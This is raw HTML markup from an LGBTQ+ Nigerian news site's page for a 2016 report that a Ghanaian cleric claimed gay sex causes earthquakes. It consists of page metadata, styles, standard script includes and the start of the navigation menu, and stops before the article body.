

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nostringsng.com/ghana-clerics-gays-cause-earthquakes/
body_size: 26323
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://nostringsng.com/xmlrpc.php">
	<title>Ghana: Muslim Cleric Claims Gays Cause Earthquakes</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.0.25">
<!-- This site is optimized with the Yoast SEO Premium plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="A Muslim cleric in Ghana has claimed that gay sex ‘disgusts Allah’ and ’causes earthquakes’, while supporting the increasing homophobic attacks on..."/>
<link rel="canonical" href="https://nostringsng.com/ghana-clerics-gays-cause-earthquakes/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ghana: Muslim Cleric Claims Gays Cause Earthquakes" />
<meta property="og:description" content="A Muslim cleric in Ghana has claimed that gay sex ‘disgusts Allah’ and ’causes earthquakes’, while supporting the increasing homophobic attacks on..." />
<meta property="og:url" content="https://nostringsng.com/ghana-clerics-gays-cause-earthquakes/" />
<meta property="og:site_name" content="NoStringsNG – Voice of LGBTQ+ Nigeria" />
<meta property="article:publisher" content="http://www.facebook.com/nostringsng" />
<meta property="article:tag" content="Attacks" />
<meta property="article:tag" content="Earthquake" />
<meta property="article:tag" content="Ghana" />
<meta property="article:tag" content="HOMOSEXUALITY" />
<meta property="article:tag" content="LGBT" />
<meta property="article:tag" content="news" />
<meta property="article:tag" content="nostrings" />
<meta property="article:tag" content="Sex" />
<meta property="article:section" content="News/Updates" />
<meta property="article:published_time" content="2016-06-01T08:22:19+00:00" />
<meta property="article:modified_time" content="2016-06-01T13:35:04+00:00" />
<meta property="og:updated_time" content="2016-06-01T13:35:04+00:00" />
<meta property="og:image" content="https://nostringsng.com/wp-content/uploads/2016/06/Ghana-gay-parade.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="225" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="A Muslim cleric in Ghana has claimed that gay sex ‘disgusts Allah’ and ’causes earthquakes’, while supporting the increasing homophobic attacks on..." />
<meta name="twitter:title" content="Ghana: Muslim Cleric Claims Gays Cause Earthquakes" />
<meta name="twitter:site" content="@nostringsng" />
<meta name="twitter:image" content="https://i0.wp.com/nostringsng.com/wp-content/uploads/2016/06/Ghana-gay-parade.jpg?fit=300%2C225&#038;ssl=1" />
<meta name="twitter:creator" content="@nostringsng" />
<meta property="DC.date.issued" content="2016-06-01T08:22:19+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="NoStringsNG – Voice of LGBTQ+ Nigeria &raquo; Feed" href="https://nostringsng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoStringsNG – Voice of LGBTQ+ Nigeria &raquo; Comments Feed" href="https://nostringsng.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoStringsNG – Voice of LGBTQ+ Nigeria &raquo; Ghana: Muslim Cleric Claims Gays Cause Earthquakes Comments Feed" href="https://nostringsng.com/ghana-clerics-gays-cause-earthquakes/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://nostringsng.com/wp-content/cache/wpo-minify/1749320375/assets/wpo-minify-header-0e041ce7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-4-css' href='https://nostringsng.com/wp-content/cache/wpo-minify/1749320375/assets/wpo-minify-header-563421ed.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-5-css' href='https://nostringsng.com/wp-content/cache/wpo-minify/1749320375/assets/wpo-minify-header-8af01291.min.css' type='text/css' media='(max-width: 1129px)' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='flatnews-ie-8-css' href='https://nostringsng.com/wp-content/themes/flatnews/assets/css/min/ie-8.min.css' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='flatnews-ie-9-css' href='https://nostringsng.com/wp-content/themes/flatnews/assets/css/min/ie-9.min.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-10-css' href='https://nostringsng.com/wp-content/cache/wpo-minify/1749320375/assets/wpo-minify-header-340b2e3e.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/14.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/14.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#dd3333","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/nostringsng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nostringsng.com/wp-content/cache/wpo-minify/1749320375/assets/wpo-minify-header-be130a70.min.js" id="wpo_min-header-2-js"></script>
<link rel="https://api.w.org/" href="https://nostringsng.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nostringsng.com/wp-json/wp/v2/posts/1970" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nostringsng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p6uPOW-vM' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nostringsng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnostringsng.com%2Fghana-clerics-gays-cause-earthquakes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nostringsng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnostringsng.com%2Fghana-clerics-gays-cause-earthquakes%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://nostringsng.com/wp-content/plugins/sneeit-framework/js/html5.js"></script><![endif]--><meta name="theme-color" content="#D12F2F" /><link rel="icon" href="https://i0.wp.com/nostringsng.com/wp-content/uploads/2019/09/cropped-NoStrings-Mobile.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/nostringsng.com/wp-content/uploads/2019/09/cropped-NoStrings-Mobile.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/nostringsng.com/wp-content/uploads/2019/09/cropped-NoStrings-Mobile.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/nostringsng.com/wp-content/uploads/2019/09/cropped-NoStrings-Mobile.png?fit=270%2C270&#038;ssl=1" />
<style type="text/css">a,a:hover,.color, .item-top .item-title a:hover, .item-bot .item-title a:hover{color:#D12F2F}.border,.sneeit-percent-fill,.sneeit-percent-mask,.fn-bh-text-bg-bot-border .fn-block-title,.fn-bh-bot-border .fn-block-title,.sneeit-articles-pagination-content > a:hover, .sneeit-percent-fill, .sneeit-percent-mask {border-color:#D12F2F}.bg,.fn-block .item-mid .item-categories,.fn-bh-text-bg-bot-border .fn-block-title-text,.fn-bh-full-bg .fn-block-title,.fn-block .item-meta .item-categories,.sneeit-articles-pagination-content > a:hover, .fn-block-mega-menu .sneeit-articles-pagination-content > a, .fn-item-hl .item-big .item-bot-content, .fn-item-hl .item-big .item-top, .fn-item-hl .fn-blog .item-bot-content, .fn-item-hl .fn-blog .item-top, .fn-break .item .item-categories, a.scroll-up, input[type="submit"] {background-color: #D12F2F}body{background-color:#d6d6d6}body{background-attachment:scroll}body{font:normal normal 16px "Merriweather", sans-serif}body{color:#000000}.fn-site-title a{font:normal normal 50px "Montserrat", sans-serif}.fn-site-title a{color:#ffffff}.fn-bh-text-bg-bot-border .fn-block-title-text, .fn-bh-text-bg-bot-border .fn-block-title .fn-block-title-text, .fn-bh-full-bg .fn-block-title-text, .fn-bh-full-bg .fn-block-title a, .fn-bh-full-bg .fn-block-title .fn-block-title-text {color:#ffffff}.fn-block-title-text, .fn-break h2{font:normal bold 20px "Montserrat", sans-serif}.fn-block-title{margin-bottom: 7px}.fn-block .item-title {font-family:"Montserrat", sans-serif}.fn-widget-social-counter .social-counter{font-family:"Montserrat", sans-serif}.fn-header-row-logo{background-color: #d12e2e}.fn-site-title img{width:310px}.fn-site-title img{height:40px}.fn-site-title a{line-height:40px!important}.fn-site-title a{margin:13px 20px 7px 30px}.fn-header-banner-desktop{margin:20px 20px 20px 0px}.fn-main-menu-wrapper ul.menu > li > a {font:normal bold 14px "Montserrat", sans-serif}.fn-main-menu-wrapper ul.menu > li > a {color:#000000}.fn-header-row-main-menu, .fn-main-menu-wrapper {background-color:#f0f0f0}.fn-main-menu-wrapper ul.menu > li:hover > a {color:#dd3333}.fn-main-menu-wrapper ul.menu > li:hover > a {background-color:#dddddd}.fn-main-menu-wrapper ul.menu > li.current-menu-item > a {color:#D12E2E}.fn-main-menu-wrapper ul.menu > li.current-menu-item > a {background-color:#f0f0f0}.fn-main-menu-wrapper .badge {font-family:"Montserrat", sans-serif}.fn-main-menu-wrapper .badge {color:#ffffff}.fn-main-menu-wrapper .badge {background-color:#D12E2E}.fn-main-menu-wrapper ul.menu li li a {font-family:"Montserrat", sans-serif}.fn-main-menu-wrapper ul.menu li li a {color:#ffffff}.fn-main-menu-wrapper .menu-item-inner, .fn-main-menu-wrapper ul.sub-menu, .fn-main-menu-wrapper li li {background-color:#333333}.fn-main-menu-wrapper ul.menu li li:hover > a {color:#ffffff}.fn-main-menu-wrapper ul.menu li li:hover > a, .fn-main-menu-wrapper ul.menu > .menu-item-mega.menu-item-mega-category.menu-item-has-children > .menu-item-inner > .menu-mega-content, .menu-item-mega-category.menu-item-has-children .menu-mega-block, .menu-mega-content, .menu-item-mega-category.menu-item-has-children .menu-item-object-category > a.active, .menu-item-mega-category.menu-item-has-children .menu-mega-block-bg {background-color:#111111}#fn-main-menu .main-menu-sticky-menu-logo img {width: 150px}#fn-main-menu .main-menu-sticky-menu-logo img {height: 30px}#fn-main-menu .main-menu-sticky-menu-logo {padding: 10px 20px 10px 20px}.fn-primary,.fn-block.fn-item-title-underover .item-bot-content{background-color:#ffffff}.fn-primary{padding:0px 30px 30px 30px}h1.entry-title.post-title{font:normal bold 36px "Montserrat", sans-serif}.fn-mob-logo img {width: 30px}.fn-mob-logo img {height: 30px}.fn-mob-header {background: #dd3333}.fn-mob-header a {color: #ffffff}</style></head>



<body class="wp-singular post-template-default single single-post postid-1970 single-format-standard wp-theme-flatnews sidebar-right fn-bh-full-bg">
<header class="fn-header fn-header-layout-default">
		<div class="fn-header-row fn-header-row-sub-menu"><div class="fn-header-row-inner">
	<div class="fn-top-menu-wrapper">
	
</div>	
	<div class="fn-header-btn">	
		
		<a class="fn-header-btn-search" href="javascript:void(0)">Search <i class="fa fa-search"></i></a>				
		
</div>
<div class="fn-header-search-box">
	<form class="fn-search-form" action="https://nostringsng.com" method="get" role="search">
	<input type="text" class="fn-search-form-text" name="s" placeholder="Type something and Enter"/>
	<button type="submit" class="fn-search-form-submit">
		<i class="fa fa-search"></i>
	</button>
</form></div>
<div class="fn-header-social-links">
		
		<div class="fn-header-social-links"><a href="https://facebook.com/nostringsng.com" target="_blank" rel="nofollow" title="Facebook"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/nostringsng" target="_blank" rel="nofollow" title="Twitter"><i class="fa fa-twitter"></i></a><a href="https://instagram.com/nostringsng" target="_blank" rel="nofollow" title="Instagram"><i class="fa fa-instagram"></i></a></div>	
	</div>				
<div class="clear"></div></div></div><!--.fn-header-row-1-->


<div class="fn-header-row fn-header-row-logo"><div class="fn-header-row-inner">
			<h2 class="fn-site-title"><a href="https://nostringsng.com" title="NoStringsNG – Voice of LGBTQ+ Nigeria"><img alt="NoStringsNG – Voice of LGBTQ+ Nigeria" src="https://nostringsng.com/wp-content/uploads/2019/09/Logo-Proper2.png" data-retina=""/></a></h2>
			
	<div class="clear"></div>
</div></div><!--.fn-header-row-2-->

<div class="fn-header-row fn-header-row-main-menu"><div class="fn-header-row-inner">
	<nav id="fn-main-menu" class="fn-main-menu-wrapper sneeit-compact-menu sneeit-compact-menu-main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-1119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1119"><a href="https://nostringsng.com">Home <span class="icon-after"><i class="fa fa-home"></i></span></a><div class="menu-item-inner"><div class="clear"></div></div></li><li id="menu-item-383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-383 menu-item-mega menu-item-mega-category"><a href="https://nostringsng.com/podcast/" data-cat="15" data-id="383" style="background:#1e73be;">Podcast <span class="icon-after"><i class="fa fa-fas fa-headphones"></i></span></a><div class="menu-item-inner"><div class="menu-mega-block"><div class="menu-mega-block-content"><div class="menu-mega-block-content-inner"></div><span class="menu-mega-block-loading"><i class="fa fa-spin fa-spinner"></i></span></div></div><div class="menu-mega-block-bg"></div><div class="clear"></div></div></li><li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1104"><a href="https://nostringsng.com/news/" data-id="1104" data-cat="247">News <span class="icon-after"><i class="fa fa-fas fa-newspaper"></i></span></a><div class="menu-item-inner">
<ul class="sub-menu">
	<li id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-813"><a href="https://nostringsng.com/press-release/" data-id="813" data-cat="50">Press Release</a><div class="menu-item-inner"><div class="clear"></div></div></li></ul>
<div class="clear"></div></div></li><li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1060 menu-item-mega menu-item-mega-category"><a href="https://nostringsng.com/opinions/" data-cat="244" data-id="1060">Opinions <span class="icon-after"><i class="fa fa-fal fa-user-md-chat"></i></span></a><div class="menu-item-inner"><div class="menu-mega-block"><div class="menu-mega-block-content"><div class="menu-mega-block-content-inner"></div><span class="menu-mega-block-loading"><i class="fa fa-spin fa-spinner"></i></span></div></div><div class="menu-mega-block-bg"></div><div class="clear"></div></div></li><li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 menu-item-mega menu-item-mega-category"><a href="https://nostringsng.com/features/" data-cat="317" data-id="1219">Features</a><div class="menu-item-inner"><div class="menu-mega-block"><div class="menu-mega-block-content"><div class="menu-mega-block-content-inner"></div><span class="menu-mega-block-loading"><i class="fa fa-spin fa-spinner"></i></span></div></div><div class="menu-mega-block-bg"></div><div class="clear"></div></div></li><li id="menu-item-1241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1241 menu-item-mega menu-item-mega-category"><a href="https://nostringsng.com/sexuality/" data-cat="331" data-id="1241">Sexuality <span class="icon-after"><i class="fa fa-fas fa-venus-mars"></i></span></a><div class="menu-item-inner"><div class="menu-mega-block"><div class="menu-mega-block-content"><div class="menu-mega-block-content-inner"></div><span class="menu-mega-block-loading"><i class="fa fa-spin fa-spinner"></i></span></div></div><div class="menu-mega-block-bg"></div><div class="clear"></div></div></li><li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3489 menu-item-mega menu-item-mega-category"><a href="https://nostringsng.com/lgbt-life/" data-cat="1001" data-id="3489">LGBT + Life <span class="icon-after"><i class="fa fa-angle-down"></i></span></a><div class="menu-item-inner">
<ul class="sub-menu">
	<li id="menu-item-1621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1621"><a href="https://nostringsng.com/artslgbt/" data-id="1621" data-cat="468">Arts</a><div class="menu-item-inner"><div class="clear"></div></div></li>	<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://nostringsng.com/health/" data-id="3490" data-cat="1000">Health</a><div class="menu-item-inner"><div class="clear"></div></div></li></ul>
<div class="menu-mega-block"><div class="menu-mega-block-content"><div class="menu-mega-block-content-inner"></div><span class="menu-mega-block-loading"><i class="fa fa-spin fa-spinner"></i></span></div></div><div class="menu-mega-block-bg"></div><div class="clear"></div></div></li><li id="menu-item-6031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6031"><a href="https://nostringsng.com/about-us/">About Us <span class="icon-after"><i class="fa fa-angle-down"></i></span></a><div class="menu-item-inner">
<ul class="sub-menu">
